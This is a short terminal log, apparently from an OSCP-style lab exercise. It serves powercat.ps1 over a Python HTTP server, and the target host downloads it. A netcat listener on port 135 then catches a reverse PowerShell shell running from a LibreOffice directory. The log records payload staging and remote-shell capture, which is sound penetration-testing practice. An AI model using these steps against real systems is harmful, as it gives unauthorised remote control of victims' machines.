 [~/pgp/craft]
cp /home/daniel/OSCP/powercat.ps1 .
[~/pgp/craft]
python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.198.169 - - [15/May/2025 16:13:37] "GET /powercat.ps1 HTTP/1.1" 200 -
[~/pgp/craft]
sudo nc -lvnp 135
[sudo] password for daniel:
listening on [any] 135 ...
connect to [192.168.45.160] from (UNKNOWN) [192.168.198.169] 56527
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Program Files\LibreOffice\program>